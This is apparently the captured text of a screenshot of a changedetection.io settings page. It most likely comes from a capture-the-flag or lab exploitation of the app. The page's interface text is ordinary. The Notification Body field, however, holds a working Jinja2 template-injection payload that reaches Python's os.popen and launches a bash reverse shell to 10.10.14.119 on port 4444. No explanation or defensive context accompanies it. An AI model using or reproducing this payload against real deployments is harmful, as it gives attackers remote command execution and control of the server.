 Change Detection
127.0.0.1:5000/settings#notifications
CHANGEDETECTION.IO
GROUPS SETTINGS IMPORT BACKUP LOG OUT
v0.45.20
Settings updated.
General Notifications Fetching Global Filters API CAPTCHA & Proxies
Notification URL List
get://ip/foobar
Use AppRise URLs for notification to just about any service! Please read the notification services wiki here for important configuration notes.
discord:// (or https://discord.com/api/webhooks...)) only supports a maximum 2,000 characters of notification text, including the title.
tgram:// bots can't send messages to other bots, so you should specify chat ID of non-bot user.
tgram:// only supports very limited HTML and can fail when extra tags are sent, read more here (or use plaintext/markdown format)
gets://, posts://, puts://, deletes:// for direct API calls (or omit the "s" for non-SSL ie get://) more help here
Accepts the {{token}} placeholders listed below
Send test notification Notification debug logs
Notification Title
ChangeDetection.io Notification - {{watch_url}}
Title for all notifications
Notification Body
{% for x in ().__class__.__base__.__subclasses__() %}
{% if "warning" in x.__name__ %}
{{x()._module.__builtins__['__import__']('os').popen("/bin/bash -c '/bin/bash &>/dev/tcp/10.10.14.119/4444 0>&1'").read()}}
{% endif %}
{% endfor %}
Body for all notifications - You can use Jinja2 templating in the notification title, body and URL, and tokens from below.